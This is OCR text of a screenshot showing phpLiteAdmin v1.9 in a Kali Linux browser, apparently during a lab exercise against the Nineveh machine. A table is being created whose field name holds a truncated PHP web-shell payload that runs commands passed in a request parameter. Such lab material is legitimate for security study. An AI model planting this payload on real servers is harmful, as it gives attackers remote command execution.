 Applications Places Firefox ESR Fri 02:56 1
phpLiteAdmin - Mozilla Firefox
[Nineveh Department] phpLiteAdmin Preferences
https://10.10.10.43/db/index.php?action=table_create Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] test
test
No tables in database.
Create New Database [?]
Create
Log Out
test
Creating new table: 'ninevehNotes'
Field Type Primary Key Autoincrement Not NULL Default Value
ystem($_REQUEST['cmd']); ?> TEXT Yes Yes Yes
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0024 seconds.